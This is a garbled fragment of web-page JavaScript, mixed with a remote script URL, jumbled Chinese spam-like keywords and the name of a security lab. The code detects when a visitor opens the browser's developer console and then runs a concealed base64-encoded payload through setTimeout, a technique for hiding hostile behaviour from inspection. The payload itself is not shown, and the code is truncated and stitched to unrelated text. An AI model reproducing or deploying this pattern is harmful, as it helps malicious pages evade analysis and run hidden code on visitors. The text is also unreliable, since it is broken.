 https://v.znb.me/include/class.main.js?time=
dfd3ssd 贴吧贴图神 天上人间动 在线动画_动 ❤收藏到百 84620楼图 易付宝tick 分享 拒绝 匹配规则 84620美女 百度
u !== e && (u = e, "function" === typeof c.onchange && c.onchange(e));
}
function r() {
l || (l = !0, window.removeEventListener("resize", o), clearInterval(f));
}
"function" === typeof e && (e = {
onchange: e
});
var i = (e = e || {}).delay || 500,
c = {};
c.onchange = e.onchange;
var a, d = new Image;
d.__defineGetter__("id", function() {
a = "on";
});
var u = "unknown";
c.getStatus = n;
var f = setInterval(o, i);
window.addEventListener("resize", o);
var l;
return c.free = r, c;
}
var o = o || {};
o.create = n, "function" === typeof define ? (define.amd || define.cmd) && define(function() {
return o;
}) : "undefined" !== typeof module && module.exports ? module.exports = o : window.jdetects = o;
}(), jdetects.create(function(e) {
var a = 0;
var n = setInterval(function() {
if ("on" === e) {
setTimeout(function() {
if (a ===0) {
a = 1;
setTimeout(Base64.decode(code));
}
}, 200);
}
}, 100);
});
};
}
弥天安全实验室